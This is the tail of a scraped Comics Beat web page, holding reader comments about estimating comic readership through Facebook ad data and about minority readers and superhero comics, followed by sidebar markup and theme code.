							            <img alt="David D." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=50&d=retro&r=g"><noscript><img alt="David D." src="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>David D.</cite>

                                        <a class="comment-link" href="#comment-972927">
                                            <time pubdate="1393198702">
									            02/23/2014 6:38 pm									            At									            6:38 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>** Correction to the above.  Sweet Tooth was about 2 1/2 years before Saga, not half a year.  But I think the difference in their popularity on FB relative to what we know of their relative sales is still telling.  (And, again, Sweet Tooth is a great book, all the readers it got and many more, I mostly picked it not because it was such a bad seller, but because it seemed like a search term that, having two words in an esoteric combination, would be easier to find on a FB search).</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-972927-697b2405d6b58" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=972927&origin=www.comicsbeat.com&obj_id=40170576-972927-697b2405d6b58" data-name="like-comment-frame-40170576-972927-697b2405d6b58">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-972927">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-973133">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-973133">
                                            <time pubdate="1393209530">
									            02/23/2014 9:38 pm									            At									            9:38 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>David, the methodology is simple. I use the Facebook advertising algorithm which combines likes, interests and activity of individuals on Facebook.</p>
<p>Saga through this is actually a little over 75,000 individuals and 26,000 in the US. Sweet Tooth (I think is the right one) is 242,000 and of that 102,000 in the US. I’m pretty sure these are the correct terms for each, though there was a few choices.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-973133-697b2405d6cc1" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=973133&origin=www.comicsbeat.com&obj_id=40170576-973133-697b2405d6cc1" data-name="like-comment-frame-40170576-973133-697b2405d6cc1">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-973133">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-973388">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-973388">
                                            <time pubdate="1393221165">
									            02/24/2014 12:52 am									            At									            12:52 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>When it comes to deciding which terms to use, especially when there’s many to chose like with the Spirit, luckily Facebook suggests other terms based off the ones you choose so that helps a lot. If you pick Saga, the suggestions aren’t comic related but Saga (comics) is a good choice as an example. Sweet Tooth I’m not quite as sure as there is one with the word Vertigo and another with comic after. I didn’t dive in too much to that one. They could be for the same thing or two different comic things both for sweet tooth. For example Captain Marvel is a term for the DC character but not Marvel’s. That gets backed up if you choose it because the choices get DC centric.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-973388-697b2405d6e3a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=973388&origin=www.comicsbeat.com&obj_id=40170576-973388-697b2405d6e3a" data-name="like-comment-frame-40170576-973388-697b2405d6e3a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-973388">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-2231593">
                                <article>
                                    <footer>
							            <img alt="Uke" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/414338169108e01d8df0b984584d4c47130f289c4bbd59d6ec66b4290911b16b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/414338169108e01d8df0b984584d4c47130f289c4bbd59d6ec66b4290911b16b?s=50&d=retro&r=g"><noscript><img alt="Uke" src="https://secure.gravatar.com/avatar/414338169108e01d8df0b984584d4c47130f289c4bbd59d6ec66b4290911b16b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/414338169108e01d8df0b984584d4c47130f289c4bbd59d6ec66b4290911b16b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Uke</cite>

                                        <a class="comment-link" href="#comment-2231593">
                                            <time pubdate="1420397951">
									            01/04/2015 1:59 pm									            At									            1:59 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>To the people screaming “women aren’t interested in superheroes” I wonder if you feel the same about minorities? Because the numbers aren’t high there either, and as a minority, just because we aren’t purchasing the books doesn’t mean we aren’t interested. I can’t speak for all women (if any women at that), but from a minority standpoint I imagine the reasons are similar. </p>
<p>I don’t want Marvel or DC to piss on my head and tell me its raining. Everything feels like a gimmick or quick sales stunt, from the Black Captain America (which has been done before) to female Thor. Things feel trite and forced. I don’t want that. I also don’t want to see Black characters funneled through the White male perspective. We get “BOOYAH,” screaming Cyborgs and “SWEET CHRISTMAS,” shouting Luke Cages with a street-punk, graffiti creating Black Wally West. I’m tired of that. And I know countless others who are also tired. </p>
<p>But you know what I do purchase? </p>
<p>The old Milestone trades of Static Shock, Hardwire, and Icon. I purchase the titles passionately crafted by minority writers and artists who treat women and POC like people and not hyper-stereotypes. That’s where my money has been going for years now. So just because we aren’t purchasing Superman, Batman, Captain America, Wolverine, and the hundreds of other White, male superhero titles doesn’t mean we don’t like superheroes. That is such an ignorant, limited perspective of the situation.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-2231593-697b2405d70b7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=2231593&origin=www.comicsbeat.com&obj_id=40170576-2231593-697b2405d70b7" data-name="like-comment-frame-40170576-2231593-697b2405d70b7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2231593">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/28/nippon-tv-new-mobile-otome-app-my-beloved-star-launches-on-february-4th/">Nippon TV new mobile otome app MY BELOVED STAR launches on February 4th</a> <span class="rss-date">01/28/2026 5:23 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/27/new-details-on-book%E2%98%86walker-globals-new-platform-launching-in-february/">New details on BOOK☆WALKER Global’s new platform launching in February</a> <span class="rss-date">01/27/2026 10:06 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/26/first-look-debut-new-webtoon-video-episodes-for-ordeal-and-just-a-goblin/">FIRST LOOK: Debut New WEBTOON Video Episodes for ORDEAL and JUST A GOBLIN</a> <span class="rss-date">01/27/2026 3:32 am</span> <cite>Justin Guerrero</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/26/kakao-entertainments-p-cok-is-behind-batos-takedown/">Kakao Entertainment’s P.CoK is behind BATO’s takedown</a> <span class="rss-date">01/26/2026 12:12 pm</span> <cite>Kalai Chik</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_8">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-118379","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50891";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12723";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_8" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/mediaocd-launches-discotek-deep-dives-initiative-to-release-classic-anime-on-blu-ray/" rel="bookmark" class="td-image-wrap" title="MediaOCD launches Discotek Deep Dives initiative to release classic anime on Blu-ray"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="Adieu Galaxy Express 999 now available on Blu-ray via Discotek Deep Dives" title="MediaOCD launches Discotek Deep Dives initiative to release classic anime on Blu-ray" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Adieu-Galaxy-999-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Adieu-Galaxy-999-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Adieu Galaxy Express 999 now available on Blu-ray via Discotek Deep Dives" title="MediaOCD launches Discotek Deep Dives initiative to release classic anime on Blu-ray" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Adieu-Galaxy-999-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Adieu-Galaxy-999-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/mediaocd-launches-discotek-deep-dives-initiative-to-release-classic-anime-on-blu-ray/" rel="bookmark" title="MediaOCD launches Discotek Deep Dives initiative to release classic anime on Blu-ray">MediaOCD launches Discotek Deep Dives initiative to release classic anime on Blu-ray</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/samantha-puc/">Samantha Puc</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:30:22-05:00">01/28/2026 4:30 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-marvel-rundown-scarlet-witch-battles-the-haters-in-a-jam-packed-sorcerer-supreme-2/" rel="bookmark" class="td-image-wrap" title="The Marvel Rundown: Scarlet Witch battles the haters in a jam-packed SORCERER SUPREME #2"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="The Marvel Rundown: Scarlet Witch battles the haters in a jam-packed SORCERER SUPREME #2" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sorcerer-supreme-2-cover-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sorcerer-supreme-2-cover-feature-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Marvel Rundown: Scarlet Witch battles the haters in a jam-packed SORCERER SUPREME #2" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sorcerer-supreme-2-cover-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sorcerer-supreme-2-cover-feature-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-marvel-rundown-scarlet-witch-battles-the-haters-in-a-jam-packed-sorcerer-supreme-2/" rel="bookmark" title="The Marvel Rundown: Scarlet Witch battles the haters in a jam-packed SORCERER SUPREME #2">The Marvel Rundown: Scarlet Witch battles the haters in a jam-packed SORCERER SUPREME #2</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:15:26-05:00">01/28/2026 1:15 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

